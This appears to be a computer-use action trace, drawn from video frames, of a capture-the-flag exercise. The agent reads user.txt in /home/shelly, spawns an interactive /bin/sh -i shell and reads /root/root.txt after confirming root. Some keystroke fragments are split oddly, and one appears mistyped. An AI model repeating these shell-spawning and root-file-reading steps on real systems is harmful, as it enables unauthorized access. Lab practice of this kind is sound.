
key("Return")

Enter /home/shelly, list its files, and start reading user.txt.
type("cd")

type("shelly")

type("ls")

type("cat")

type("user")

Spawn a system shell and upgrade it to an interactive /bin/sh -i prompt.
type("shell")

type("/bin/sh -i")

mouse_move(418, 496)

Confirm the root shell with whoami, then enter cat /root/root.txt.
type("whoami")

type("cat /roo")

type("t/root.y")

type("xt")
